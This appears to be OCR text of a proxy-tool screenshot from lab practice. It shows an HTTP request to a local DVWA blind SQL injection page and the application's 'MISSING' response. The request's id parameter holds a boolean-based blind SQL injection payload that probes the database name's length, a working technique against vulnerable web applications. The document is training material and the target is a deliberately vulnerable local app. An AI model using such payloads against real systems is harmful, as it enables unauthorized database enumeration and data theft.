 Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1'+AND+(SELECT+LENGTH(database()))%3d55+--+-&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-419,es;q=0.9
16 Cookie: PHPSESSID=ok5e8pl883m5betn1db5n2pmt0; security=low
17 Connection: close
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection (Blin
User ID: Submit
User ID is MISSING from the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-s
https://owasp.org/www-community/attacks/Blind_SQL_Inje
https://bobby-tables.com/